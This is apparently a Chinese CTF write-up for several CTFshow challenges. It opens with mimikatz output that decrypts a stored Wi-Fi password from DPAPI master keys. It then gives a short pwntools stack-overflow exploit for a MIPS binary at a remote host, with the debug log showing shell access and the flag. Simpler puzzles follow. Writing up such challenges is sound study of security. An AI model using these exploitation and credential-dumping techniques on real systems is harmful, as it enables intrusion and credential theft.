GUID:{c76fd33b-195a-49f9-9c8a-e552dcfe01af};KeyHash:3bd09c1f2bff636dcb803e3092e9fa70493c22a0;Key:available GUID:{479d8edd-c52e-4e69-8734-bcd1d05030aa};KeyHash:987a5c7b9de615ff8ef4080cd1e732ba751bc028;Key:available GUID:{060c87dc-928d-413c-a782-1d82e9ff1ca0};KeyHash:29331ad0b5b9d93fdcf0675bfc76067344b72a0d;Key:available GUID:{7a844a7b-4188-413e-af35-a5c13ffea9f6};KeyHash:94179469857dd0014d2d970bd78caecab15c5242;Key:available GUID:{83b1625d-35ba-4a05-a19b-24c80c76fb02};KeyHash:6cb9d76f68df927a89c9f8d7b7f61fe03ae7f2fa;Key:available GUID:{02126848-3c84-46f4-b46a-30ffba1d62bf};KeyHash:f1c4ab7951e8dc88f9ee02e34cbae4a3aaace2dd;Key:available GUID:{190aa47d-4860-4419-9169-3740dbe7b064};KeyHash:35b7acf98e263c733f57988901480a2c8330634d;Key:available GUID:{4142f0ba-5c17-446b-9895-52046c692aff};KeyHash:017744aa4e6e7b74cabafbc2bbcce17b90a36839;Key:available GUID:{b4966357-f085-47bd-a94b-eaf93d2c4c80};KeyHash:903c4964fd4b61a7b44bf0a58762e04916b4c728;Key:available GUID:{5bb65025-64dd-4bc3-8cf9-a0409fca40a3};KeyHash:a6ece205440b696e80bc0fdbc6040baaea864735;Key:available DOMAINKEYS cache ================ mimikatz # dpapi::wifi /in:{BC28975B-A089-46B9-A436-360FCD54638D}.xml Profile 'CTFshow_Network' * SSID name : CTFshow_Network * Authentication: WPA2PSK * Encryption : AES **BLOB** dwVersion : 00000001 - 1 guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb} dwMasterKeyVersion : 00000001 - 1 guidMasterKey : {4142f0ba-5c17-446b-9895-52046c692aff} dwFlags : 00000000 - 0 () dwDescriptionLen : 00000002 - 2 szDescription : algCrypt : 00006610 - 26128 (CALG_AES_256) dwAlgCryptLen : 00000100 - 256 dwSaltLen : 00000020 - 32 pbSalt : 488d6eacaf806a659e4b59e712cf70d350168fefe271bcc2c7c7ff16d2621306 dwHmacKeyLen : 00000000 - 0 pbHmackKey : algHash : 0000800e - 32782 (CALG_SHA_512) dwAlgHashLen : 00000200 - 512 dwHmac2KeyLen : 00000020 - 32 pbHmack2Key : 886203c0c356c6691d0e7a80bb4b57778a47b92fdd77572a79c4e4bca355d798 dwDataLen : 00000020 - 32 pbData : 58a7137f4d86d19f3c72ac3cf497440acf67ad701e2731d6ad1a183e8d155aab dwSignLen : 00000040 - 64 pbSign : 37bbb30f7c1b935c8fcf37796fbb1b3227e75f4d70a4c4039669ae020b541f5bf34bdf536f5e10f537b77a9b6a921c41cd3b7da78ac6fec19035a91ae0851846 * volatile cache: GUID:{4142f0ba-5c17-446b-9895-52046c692aff};KeyHash:017744aa4e6e7b74cabafbc2bbcce17b90a36839;Key:available * Key Material : flag{xxxxx_xxxxx} (照着做,这里就是最终flag了)



红包题:mips_arg

好家伙,题目放出来之前,群主疯狂说有多简单多简单,简单的栈溢出,exp3-4行就能解出来,

拿到题目,mips架构的,人傻了,晚上研究了到好晚,没研究出来

最终我还是没拿到红包,放出wp后,好家伙,算了,反正想打群主也不是一次两次了

这个40094c的位置的gadget可以从栈上找一个地址赋给a0寄存器

然后地址的位置经过调试发现就是下边输入的binsh 会被放在那个76fffc98的地方

最后覆盖pc 让他跳过去。就达成了。给a0传了一个binsh之后 跳转到system了

exp1:群文件里面有,上面是解释一下payload

T佬的解法更简便:

from pwn import *

context.log_level='debug'

r=remote("120.79.17.251",20001)

r.sendline("A"*28+p32(0x767DFFDC)+p32(0x400CC0)*1)

r.recv()

r.interactive()

说到这,我突然想起,我好像当天也是拿到shell了,但是执行命令没回显,好像是出题人环境那边进程有点多,当时请教T佬发现他自己的exp也打不通了,当时是把出题人的exp的最后一个payload改成cat flag才拿到flag,所以如果...算了没如果,我不配!

现在都没问题了,刚又去复现了一遍。

root@xl-bit:~/CTF/CTFshow/pwn/mips_arg# python 2.py

[+] Opening connection to 120.79.17.251 on port 20001: Done

[DEBUG] Sent 0x25 bytes:

00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 │AAAA│AAAA│AAAA│AAAA│

00000010 41 41 41 41 41 41 41 41 41 41 41 41 dc ff 7d 76 │AAAA│AAAA│AAAA│··}v│

00000020 c0 0c 40 00 0a │··@·│·│

00000025

[DEBUG] Received 0x66 bytes:

'+--------------------+\n'

'|Welcome To MySystem!|\n'

'|Please Login First! |\n'

'+--------------------+\n'

'Password: '

[*] Switching to interactive mode

[DEBUG] Received 0xd bytes:

'Auth failed!\n'

Auth failed!

$ cat flag

[DEBUG] Sent 0x9 bytes:

'cat flag\n'

[DEBUG] Received 0x1a bytes:

'flag{M1Ps_R0p_Soo0o0_Fun}\n'

flag{M1Ps_R0p_Soo0o0_Fun}

$

从这往下,都是一个下午出的题,emmm,有点点简单,就讲解一下思路吧,还有不会的可以问我,

寻找坐标

这张图片里面隐藏了NASA的发动机实验室坐标,你能找出来吗?

坐标请删除非字母和数字的符号,字母全部大写 flag格式为ctfshow{NASA发动机实验室坐标}

直接上百度谷歌,找到经纬度,找到坐标填进去就ok了(主要是懒得去复现了,确实也是简单题)

富婆我来了

下载附件,按照群文件的富婆秘籍,找到对应的就是flag了

FW我来了

下载附件

[{000214A0-0000-0000-C000-000000000046}]

Prop3=19,2

[InternetShortcut]

Modified=63746673686f777b666c61675f69735f6c6f76657d

IconFile=C:\WINDOWS\system32\SHELL32.dll

IconIndex=10

IDList=

URL=https://ctf.show/

十六进制 转码即可得到flag

病毒我来了

这个题,下载我以为是个逆向题,直接打开文件,电脑卡死了(之后断断续续卡死几次,做完题之后,emmm,再次想打群主)

实际上这个题直接放010尾部就是flag(如果我没记错的话)

-------------------------------------完结--------------------------------------------------

bit师傅后面几个新出的题目还更新吗